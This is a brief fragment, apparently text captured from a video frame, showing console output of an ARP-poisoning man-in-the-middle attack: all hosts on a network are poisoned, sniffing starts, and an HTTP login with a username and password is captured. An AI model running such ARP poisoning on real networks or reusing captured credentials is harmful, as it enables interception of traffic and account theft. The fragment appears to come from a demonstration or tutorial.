 3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
<< back|track 3
HTTP : 208.65.153.238:80 -> USER: kivi12k  PASS: 123456  INFO: http://www.youtube.com/
=/